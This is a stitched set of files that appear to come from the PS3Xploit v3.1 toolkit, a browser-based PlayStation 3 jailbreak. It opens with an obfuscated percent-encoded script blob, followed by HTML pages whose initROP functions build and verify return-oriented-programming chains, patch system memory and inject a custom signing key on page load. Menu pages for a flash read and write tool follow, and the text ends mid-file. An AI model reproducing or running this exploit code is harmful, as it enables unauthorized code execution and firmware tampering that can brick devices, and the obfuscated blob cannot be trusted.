61%66%5b%36%18%5a%6e%63%66%6f%11%3a%18%1d%5e%58%5b%5e%5f%57%34%1b%33%52%65%68%5b%5b%6b%6d%6b%35%2e%5e%37%31%2e%68%2d%30%34%21%6d%36%35%53%6d%37%00%0b%10%18%1e%18%1e%1d%18%19%11%1f%19%1d%11%10%18%1e%18%32%6d%36%35%69%2a%37%3e%4e%34%3d%1e%3a%57%1d%41%44%34%3b%46%55%3d%2f%59%30%34%21%65%2d%37%3d%20%69%33%3d%52%6a%30%05%04%1d%18%19%11%1f%19%1d%11%10%18%1e%18%1e%1d%18%19%11%1f%35%5f%63%3e%05%04%18%1e%1d%18%19%11%1f%19%1d%11%10%18%32%5a%6c%33%05%03%11%1f%19%1d%11%10%18%1e%18%1e%1d%18%35%53%6d%37%00%0b%10%18%1e%18%1e%1d%18%19%11%1f%19%1d%11%10%18%1e%18%32%5f%6a%37%32%40%44%4d%30%44%41%3c%44%3b%1d%20%4a%4d%46%44%24%3b%10%2a%2b%50%56%1d%46%46%43%1f%21%2e%2f%26%28%1e%5c%5f%63%18%41%68%58%61%58%63%29%18%5a%59%60%1d%2b%51%59%57%19%43%4e%42%18%21%18%3d%42%45%49%30%4b%40%3f%4d%35%34%21%6b%6e%5c%66%37%3d%20%5b%6f%3f%3c%5a%6c%36%03%07%18%19%11%1f%19%1d%11%10%18%1e%18%1e%1d%18%19%11%1f%35%5f%63%3e%05%04%18%1e%1d%18%19%11%1f%19%1d%11%10%18%1e%18%1e%1d%18%35%53%6d%37%00%0b%10%18%1e%18%1e%1d%18%19%11%1f%19%1d%11%10%18%1e%34%5c%6f%36%19%29%4c%4c%4d%34%42%4b%42%41%43%24%32%19%25%57%51%55%30%10%3d%43%45%3d%1d%27%19%25%57%51%55%33%10%46%41%4a%1e%22%18%2d%59%57%51%3e%11%4e%47%4c%26%32%22%6b%69%50%61%37%31%2e%52%6a%30%05%04%1d%18%19%11%1f%19%1d%11%10%18%1e%18%1e%1d%18%19%11%02%03%1d%11%10%18%32%27%5a%64%6e%37%0c%05%19%1d%11%10%34%6d%5b%6c%64%68%6d%11%6c%6b%5e%3c%12%68%5f%6a%6a%64%5b%65%54%6c%27%67%62%12%36%32%27%6d%5e%6a%60%61%6b%37%00%0b%10%18%07%34%6d%5e%6a%60%61%6b%19%6e%63%53%35%1c%59%6e%6d%26%63%62%1d%37%31%2e%63%5b%6c%61%6e%69%36%04%0b%1f%19%04%3d%63%5b%6c%61%6e%69%18%6a%63%5c%34%1f%61%51%6a%6a%61%5d%61%5d%6a%2f%62%60%63%2f%6a%6b%1c%36%32%22%6b%5a%63%66%69%69%3f%0d%02%1e%18%1e%1d%18%19%11%1f%74%24%0c%0a%18%1e%18%1e%31%27%6a%52%6d%60%6d%65%3e%05%04%34%21%5f%67%5d%78%31%04%07%3d%2f%60%6a%65%62%337492881%36%35%30%31%39%37%31' + unescape('%27%29%29%3b'));
// -->
</script>
<noscript><i>Javascript required</i></noscript>

</html>
</file>

<file: dbgpkg_enabler_auto.html>
<!DOCTYPE html>
<html>
<head>
<script src="ps3xploit_v31.js"></script>
<meta charset="UTF-8"> 
  <style>
      body {
        font-family: 'Cutive Mono', monospace;
      }
    </style>
<title>PS3Xploit Tools v3.1 - PS3 Debug PKG Enabler Auto</title>
<script>
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		
		initDefaults();
		
		//############################ Set xtra_data pointers and values #############################################
		xtra_data=start_x.convert()
		+unescape("\uFD7E");
		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		//############################ End xtra_data #################################################################
		
		
		//############################ Building xtra_data ############################################################
		stack_frame=stack_frame_hookup()
		+store_word(vsh_opd_addr, vsh_opd_patch)
		//graceful exit
		+stack_frame_exit();
		//############################ End stack frame ###############################################################
		
		
		//############################ Find remaining offsets ########################################################
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		//############################ End Find remaining offsets ####################################################
		
		
		//############################ Verify offsets ################################################################
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			triggerX();// enables auto trigger
		}
		else
		{
			if(x!==xtra_data)logAdd("xtra_data mismatch in memory!");
			if(sf!==stack_frame)logAdd("stack_frame mismatch in memory!");
			if(j2!==jump_2)logAdd("jump_2 mismatch in memory!");
			if(j1!==jump_1)logAdd("jump_1 mismatch in memory!");
			load_check();
		}
		//############################ End Verify offsets ############################################################
	}
	catch(e)
	{
		debug=true;
		logAdd(br+"HAN XML Auto Template initialization failed because the following exception was thrown during execution:"+br+e+" at : "+e.lineNumber);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		disable_all();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(rop_exit,2000,hr);
		setTimeout(window.close,2000);
		cleanGUI();
}
</script>
</head>
	<body id="bodyId" style="background-color:#FFFFFF" onload="initROP(true);">
	<div id="headerId">
	<h1>Enabling Debug Packages....</h1>
	<span id="hideme" style="visibility:hidden"><input type="checkbox" id="auto_close" name="aclose" checked="checked" onclick="autoclose();"/></span>
	<div id="result"></div>
	<div id="log"></div>
	<div id="exploit" ></div>
	<div id="trigger"></div>
	<div id="footer"></div>
	<script>
		ps3chk();
		//loaddex_481();// uncomment for DEX only to override cex default
	</script>
	</body>
</html>
</file>

<file: han_enabler_auto.html>
<!DOCTYPE html>
<html>
<head>
<script src="ps3xploit_v31.js"></script>
<meta charset="UTF-8"> 
  <style>
      body {
        font-family: 'Cutive Mono', monospace;
      }
    </style>
<title>PS3Xploit Tools v3.1 - PS3 HAN Enabler Auto</title>
<script>
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		
		initDefaults();
		
		//############################ Set xtra_data pointers and values #############################################
		xtra_data=start_x.convert()+ps3xploit_ecdsa_key.convert(true)
		+index_key.convert(true)
		+unescape("\uFD7E");
		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		
		
		ps3xploit_ecdsa_key_addr=xtra_data_addr+start_x.convertedSize()-0x4;
		index_key_addr=ps3xploit_ecdsa_key_addr+ps3xploit_ecdsa_key.convertedSize(true);
		//############################ End xtra_data #################################################################
		
		
		//############################ Building xtra_data ############################################################
		stack_frame=stack_frame_hookup()
		+store_word(toc_entry1_addr, vsh_opd_patch+4)
		+store_word(toc_entry3_addr, vsh_opd_patch+4)
		+store_word(toc_entry5_addr, vsh_opd_patch+4)
		+store_word(default_vsh_pub_toc, vsh_ps3xploit_key_toc)
		+memcpy(vsh_ps3xploit_key_toc-0x20, index_key_addr, (index_key.length/2))
		+memcpy(vsh_ps3xploit_key_toc,ps3xploit_ecdsa_key_addr,(ps3xploit_ecdsa_key.length/2))
		+stack_frame_exit();
		//############################ End stack frame ###############################################################
		
		
		//############################ Find remaining offsets ########################################################
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		//############################ End Find remaining offsets ####################################################
		
		
		//############################ Verify offsets ################################################################
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			triggerX();// enables auto trigger
		}
		else
		{
			if(x!==xtra_data)logAdd("xtra_data mismatch in memory!");
			if(sf!==stack_frame)logAdd("stack_frame mismatch in memory!");
			if(j2!==jump_2)logAdd("jump_2 mismatch in memory!");
			if(j1!==jump_1)logAdd("jump_1 mismatch in memory!");
			load_check();
		}
		//############################ End Verify offsets ############################################################
	}
	catch(e)
	{
		debug=true;
		logAdd(br+"HAN XML Auto Template initialization failed because the following exception was thrown during execution:"+br+e+" at : "+e.lineNumber);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		disable_all();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(rop_exit,2000,hr);
		setTimeout(window.close,2000);
		cleanGUI();
}
</script>
</head>
	<body id="bodyId" style="background-color:#FFFFFF" onload="initROP(true);">
	<div id="headerId">
	<h1>Enabling HAN....</h1>
	<span id="hideme" style="visibility:hidden"><input type="checkbox" id="auto_close" name="aclose" checked="checked" onclick="autoclose();"/></span>
	<div id="result"></div>
	<div id="log"></div>
	<div id="exploit" ></div>
	<div id="trigger"></div>
	<div id="footer"></div>
	<script>
		ps3chk();
		//loaddex_481();// uncomment for DEX only to override cex default
	</script>
	</body>
</html>
</file>

<file: han_flasher.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>PS3EXPLOIT</title>
    <link rel="stylesheet" href="style.css" type="text/css">
    <body style="background-color:black;">
<style>
      body {
        font-family: 'Cutive Mono', monospace;
      }
    </style>
</head>
<body>
    <div id="particles-js">
        <div class="btext">       
            <h1>HAN FLASHER</h1><br>
            <a href="./han_flasher_read.html" class="btn">READ</a>
            <a href="./han_flasher_write.html" class="btn">WRITE</a><br>
            <br>
            <br>
            <br>
                 <br>COMPATIBLE (SLIM): 25XX NOR (3.60 dan Higher) dan 3XXX NOR / COMPATIBLE</span></br><br>
                 <br>
                 <br>
                <br> (SUPERSLIM): 4XXXA EMMC / 4XXXB NOR / 4XXXC NOR.</span></br>
    </div>
    </script>
</body>
</html>
</file>

<file: han_flasher_read.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>PS3EXPLOIT</title>
    <link rel="stylesheet" href="style.css" type="text/css">
      <body style="background-color:black;">
<style>
      body {
        font-family: 'Cutive Mono', monospace;
      }
    </style>
</head>
<body>
    <div id="particles-js">
        <div class="btext">       
            <h1>HAN FLASHER READ</h1><br>
            <a href="./index_nor.html" class="btn">SLIM/FAT</a>
            <a href="./index_nand.html" class="btn">FAT</a><br>
            <br>
            <br>
            <br>
                 <br>COMPATIBLE (SLIM): 25XX NOR (3.60 dan Higher) dan 3XXX NOR / COMPATIBLE</span></br><br>
                 <br>
                 <br>
                <br> (SUPERSLIM): 4XXXA EMMC / 4XXXB NOR / 4XXXC NOR.</span></br>
    </div>
    </script>
</body>
</html>
</file>

<file: han_flasher_write.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>PS3EXPLOIT</title>
    <link rel="stylesheet" href="style.css" type="text/css">
      <body style="background-color:black;">
<style>
      body {
        font-family: 'Cutive Mono', monospace;
      }
    </style>
</head>
<body>
    <div id="particles-js">
        <div class="btext">       
            <h1>HAN FLASHER WRITE</h1><br>
            <a href="./nor-482.html" class="btn">SLIM/FAT</a>
